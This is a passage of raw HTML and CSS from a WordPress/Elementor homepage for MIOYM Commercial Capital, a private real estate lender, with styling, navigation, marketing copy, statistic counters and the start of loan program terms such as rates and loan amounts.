.program-popup .wpcf7 input,
.program-popup .wpcf7 select,
.program-popup .wpcf7 textarea{
  width:100%;
}

/* Responsive */
@media (max-width: 768px){
  .program-popup .detail-cards{ grid-template-columns:1fr; }
}

/* 1) Shrink the Botpress iframe visually */
iframe[name="webchat"] {
  transform: scale(0.88);        /* smaller = 0.80–0.95 */
  transform-origin: bottom right; /* keep anchored to bottom-right */
}

/* 2) Nudge it back into the corner so it doesn't float away after scaling */
@media (min-width: 768px) {
  iframe[name="webchat"] {
    right: 16px !important;
    bottom: 16px !important;
  }
}

/* 3) (Try this too) Directly set size of the iframe. 
   Some installs respect this, others don’t. Keep both blocks. */
iframe[name="webchat"] {
  width: 320px !important;   /* 300–360px is a good range */
  height: 520px !important;  /* adjust to taste */
}

/* Panel look (lighter) */
.elementor .wpcf7 form,
.wpcf7 form {
  background: #2A4566; /* fallback */
  background: linear-gradient(135deg, rgb(42,69,102) 0%, #FFFFFF 100%);
  padding: 28px 26px 34px;
  border-radius: 10px;
  color: #103d4a;
}
/* Contact form wrapper */
.elementor .wpcf7 form,
.wpcf7 form {
  background: #163b63; /* dark blue solid or gradient */
  background: linear-gradient(135deg, #0b2235 0%, #163b63 100%);
  padding: 28px 26px 34px;
  border-radius: 10px;
  color: #ffffff;  /* default text = white */
}

/* Labels */
.apply-grid label { 
  display: block;
  font-weight: 600;
  color: #ffffff;  /* white labels */
}

/* Inputs, selects, textareas */
.apply-grid input,
.apply-grid select,
.apply-grid textarea {
  width: 100%;
  margin-top: 6px;
  padding: 12px 14px;
  border-radius: 8px;
  border: 1px solid rgba(255,255,255,.25);  /* light border */
  background: rgba(255,255,255,.08);         /* slightly lighter background */
  color: #ffffff;                            /* white text inside */
  box-shadow: none;
}

/* Placeholders */
.apply-grid input::placeholder,
.apply-grid textarea::placeholder { 
  color: rgba(255,255,255,.7); /* faded white */
}

/* Focus state */
.apply-grid input:focus,
.apply-grid select:focus,
.apply-grid textarea:focus {
  outline: none;
  border-color: #0da4d1; /* accent teal */
  box-shadow: 0 0 0 2px rgba(13,164,209,.35);
  background: rgba(255,255,255,.12);
  color: #ffffff;
}

/* Legal text */
.apply-legal {
  margin: 14px 0 18px;
  font-size: 13px;
  line-height: 1.5;
  color: #ffffff;
}
.apply-legal a { color: #0da4d1; text-decoration: underline; }

/* Submit button */
.btn-apply {
  background: #0da4d1;
  color: #fff;
  padding: 12px 26px;
  border-radius: 8px;
  border: 0;
  cursor: pointer;
  display: block;
  margin: 0 auto;
  font-weight: 700;
  letter-spacing: .2px;
}
.btn-apply:hover { filter: brightness(1.1); }

/* Titles inside the form */
.apply-title {
  margin: 0 0 16px;
  font-size: 28px;
  font-weight: 700;
  text-align: center;
  color: #ffffff !important;   /* force white text */
}

/* 1) Never allow horizontal scrolling */
html, body {
  width: 100%;
  overflow-x: hidden;
}

/* 2) Keep any media from pushing wider than the screen */
img, video, iframe {
  max-width: 100%;
  height: auto;
  display: block;
}

/* 3) Elementor on phones: remove the boxed gutter & any side margins */
@media (max-width: 767.98px) {
  /* remove left/right gutters that cause white space */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  /* make sure no section adds side margins */
  .elementor-section {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

/* 4) Optional: add the class "fullbleed-hero" to your hero section in
   Elementor → Advanced → CSS Classes, to force a true edge-to-edge hero */
.fullbleed-hero {
  padding: 0 !important;
}
.fullbleed-hero > .elementor-container {
  padding: 0 !important;
}
.fullbleed-hero,
.fullbleed-hero > .elementor-container,
.fullbleed-hero .elementor-column,
.fullbleed-hero .elementor-widget-wrap {
  overflow: hidden;  /* prevents any child from causing side scroll */
}


		</style>
		</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-1798 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-3976 elementor-page elementor-page-1798">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3983" class="elementor elementor-3983 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d1935d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d1935d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4edcdfc6" data-id="4edcdfc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ce6b67b elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ce6b67b" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">888.976.4696</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ee0a7d7" data-id="ee0a7d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fefcbc elementor-icon-list--layout-inline elementor-align-start elementor-tablet-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44fefcbc" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M512 464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V200.724a48 48 0 0 1 18.387-37.776c24.913-19.529 45.501-35.365 164.2-121.511C199.412 29.17 232.797-.347 256 .003c23.198-.354 56.596 29.172 73.413 41.433 118.687 86.137 139.303 101.995 164.2 121.512A48 48 0 0 1 512 200.724V464zm-65.666-196.605c-2.563-3.728-7.7-4.595-11.339-1.907-22.845 16.873-55.462 40.705-105.582 77.079-16.825 12.266-50.21 41.781-73.413 41.43-23.211.344-56.559-29.143-73.413-41.43-50.114-36.37-82.734-60.204-105.582-77.079-3.639-2.688-8.776-1.821-11.339 1.907l-9.072 13.196a7.998 7.998 0 0 0 1.839 10.967c22.887 16.899 55.454 40.69 105.303 76.868 20.274 14.781 56.524 47.813 92.264 47.573 35.724.242 71.961-32.771 92.263-47.573 49.85-36.179 82.418-59.97 105.303-76.868a7.998 7.998 0 0 0 1.839-10.967l-9.071-13.196z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@mioymcommercialcapital.com</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-786d44f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="786d44f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a42d2f9" data-id="6a42d2f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9aa74 elementor-widget elementor-widget-heading" data-id="ee9aa74" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">MIOYM Commercial Capital
</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38107693" data-id="38107693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7e7498 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b7e7498" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-649aaa9" href="https://www.facebook.com/profile.php?id=100086921876462" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-2 elementor-repeater-item-e20c9e7" href="https://www.instagram.com/mioym.equities/" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-2</span>
						<i aria-hidden="true" class="icon icon-instagram-2"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2b2ce32" href="https://www.linkedin.com/company/mioym-group/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-72e2db5c elementor-widget elementor-widget-ekit-nav-menu" data-id="72e2db5c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button>
            <div id="ekit-megamenu-new-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1798 current_page_item menu-item-4037 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://mioymcommercialcapital.com/" class="ekit-menu-nav-link active">Home</a></li>
<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mioymcommercialcapital.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mioymcommercialcapital.com/loan-programs-2/" class="ekit-menu-nav-link">Loan Programs</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mioymcommercialcapital.com/recent-funded/" class="ekit-menu-nav-link">Recent Funded</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mioymcommercialcapital.com/brokers-2/" class="ekit-menu-nav-link">Brokers</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mioymcommercialcapital.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1798" class="elementor elementor-1798" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c967207 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c967207" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38b51eec" data-id="38b51eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c09a52e elementor-widget elementor-widget-heading" data-id="2c09a52e" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Direct Private Lending for Real Estate Nationwide</h1>				</div>
				<div class="elementor-element elementor-element-a057a2c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a057a2c" data-element_type="widget" data-widget_type="text-editor.default">
									<p data-start="901" data-end="1085"><strong>Close quickly on your next investment with programs, <br />tailored to your property and goals.</strong></p><hr data-start="1087" data-end="1090" />								</div>
				<div class="elementor-element elementor-element-171b834a elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="171b834a" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://mioymcommercialcapital.com/loan-programs-2/#apply-form" class="elementskit-btn  whitespace--normal" id="">
					Apply Now				</a>
					</div>
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4274a1ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4274a1ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ba0a1" data-id="212ba0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77822922 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="77822922" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-invest"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h2 class="elementskit-info-box-title">
                    Investment Assistance                </h2>
                        		  	<p>Access nationwide private real estate loans tailored to your investment goals. From Fix-N-Flip financing to long-term rental property loans, we provide fast, reliable funding so you can close deals quickly and grow your portfolio.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59756cdf" data-id="59756cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14edda7b ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="14edda7b" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-pie-chart"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h2 class="elementskit-info-box-title">
                    Financial Performance                </h2>
                        		  	<p>Boost your real estate investment returns with competitive loan terms and strategic funding. Our direct private lender programs are designed to help investors improve cash flow, increase property value, and achieve stronger financial performance.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62037ad5" data-id="62037ad5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ecc21e5 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="4ecc21e5" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-team1"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h2 class="elementskit-info-box-title">
                    Experienced Advisor                </h2>
                        		  	<p>Partner with an experienced private lending team that understands the real estate market inside out. Our advisors guide you through every step of securing fast-closing investment loans, making the process smooth, transparent, and stress-free.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45887dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45887dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52bc7ae" data-id="52bc7ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51ec988 elementor-widget elementor-widget-heading" data-id="51ec988" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us</h2>				</div>
				<div class="elementor-element elementor-element-8f7e58c elementor-widget elementor-widget-text-editor" data-id="8f7e58c" data-element_type="widget" data-widget_type="text-editor.default">
									<p data-start="691" data-end="724">As a <strong data-start="528" data-end="560">niche-focused private lender</strong>, we specialize in funding real estate investors across the country. Whether you&#8217;re renovating for profit or stabilizing rental income, our loan programs offer:</p><ul data-start="722" data-end="1049"><li data-start="722" data-end="796"><p data-start="725" data-end="796"><strong data-start="725" data-end="755">Swift approvals &amp; closings</strong> Typically within 7–10 business days.</p></li><li data-start="797" data-end="892"><p data-start="800" data-end="892"><strong data-start="800" data-end="828">Flexible funding options</strong> for Fix-N-Flip, Bridge, Rental, and Multi-Family investments.</p></li><li data-start="893" data-end="971"><p data-start="896" data-end="971"><strong data-start="896" data-end="921">In-house underwriting</strong> and a direct lending model to eliminate delays.</p></li><li data-start="972" data-end="1049"><p data-start="975" data-end="1049"><strong data-start="975" data-end="997">Customizable terms</strong> tailored to your project scope and financial needs.</p></li></ul><p data-start="1051" data-end="1273">We support <strong data-start="1062" data-end="1108">first-time and experienced investors alike</strong>, including foreign nationals and clients with complex deals. Our transparent, consultative process ensures you have peace of mind from underwriting through funding.</p>								</div>
				<div class="elementor-element elementor-element-d2a91fc elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="d2a91fc" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://mioymcommercialcapital.com/loan-programs-2/#apply-form" class="elementskit-btn  whitespace--normal" id="">
					Know More				</a>
					</div>
        </div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d70d44" data-id="7d70d44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194f893 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="194f893" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" src="https://mioymcommercialcapital.com/wp-content/uploads/elementor/thumbs/istockphoto-1915416931-612x612-1-rahz0bvhgi3tjt57xmmwua7heif2nby0u05dv77t40.webp" title="istockphoto-1915416931-612&#215;612" alt="istockphoto-1915416931-612x612" loading="lazy" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abde01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abde01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6472230b" data-id="6472230b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-567eb2bf elementor-widget elementor-widget-elementskit-funfact" data-id="567eb2bf" data-element_type="widget" data-widget_type="elementskit-funfact.default">
					<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-center     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon">
						<i aria-hidden="true" class="elementskit-funfact-icon icon icon-management"></i>					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="890"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																			<span class="super">+</span>
											</div>

					<h3 class="funfact-title">Happy Customer</h3>								</div>
		</div>
		</div>


		</div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eac28a4" data-id="1eac28a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4365f94a elementor-widget elementor-widget-elementskit-funfact" data-id="4365f94a" data-element_type="widget" data-widget_type="elementskit-funfact.default">
					<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-center     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon">
						<i aria-hidden="true" class="elementskit-funfact-icon icon icon-Profile"></i>					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="2500"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																			<span class="super">+</span>
											</div>

					<h3 class="funfact-title">Cases Complete</h3>								</div>
		</div>
		</div>


		</div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6108d464" data-id="6108d464" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d562a1 elementor-widget elementor-widget-elementskit-funfact" data-id="78d562a1" data-element_type="widget" data-widget_type="elementskit-funfact.default">
					<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-center     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon">
						<i aria-hidden="true" class="elementskit-funfact-icon icon icon-badge"></i>					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="15"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																			<span class="super">+</span>
											</div>

					<h3 class="funfact-title">Years Of Experience</h3>								</div>
		</div>
		</div>


		</div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3af34102" data-id="3af34102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e59865 elementor-widget elementor-widget-elementskit-funfact" data-id="58e59865" data-element_type="widget" data-widget_type="elementskit-funfact.default">
					<div class="ekit-wid-con" >
		<div class="elementskit-funfact text-center     ">
			
			<div class="elementskit-funfact-inner position_top">
									<div class="funfact-icon">
						<i aria-hidden="true" class="elementskit-funfact-icon icon icon-team"></i>					</div>
								
				<div class="funfact-content">
					<div class="number-percentage-wraper">
												<span class="number-percentage"
						      data-value="30"
						      data-animation-duration="3500"
							  data-style="static">0</span>
																			<span class="super">+</span>
											</div>

					<h3 class="funfact-title">Professional Advisor</h3>								</div>
		</div>
		</div>


		</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19d01e91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19d01e91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fba10a2" data-id="4fba10a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-69bb5e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69bb5e03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-7fba64bb" data-id="7fba64bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f7cec9 elementor-widget elementor-widget-heading" data-id="52f7cec9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Proven Results. Trusted by Real Estate Investors Nationwide.
Your Growth is Our Business.</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6364634d" data-id="6364634d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69ab330d elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-elementskit-button" data-id="69ab330d" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://mioymcommercialcapital.com/loan-programs-2/#apply-form" class="elementskit-btn  whitespace--normal" id="">
					Get A Quote				</a>
					</div>
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33fda5c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33fda5c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79658913" data-id="79658913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e8e94 elementor-widget elementor-widget-heading" data-id="298e8e94" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Loan Programs</h2>				</div>
				<div class="elementor-element elementor-element-44d90d90 elementor-widget elementor-widget-heading" data-id="44d90d90" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">What We Offer to Our Clients</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-229d0c8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229d0c8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2915c39a" data-id="2915c39a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97f6db8 elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="97f6db8" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								FIX & FLIP							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Loan Amounts from $75K - $2MM
Up to 75% of ARV and 80% of "As is value"
1 Year interest only
6 month extension at 1%
Rates from 10.49% - 11.49%
No pre payment penalty
650 Minimum Fico						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21129c83" data-id="21129c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e6a8d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="03e6a8d" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
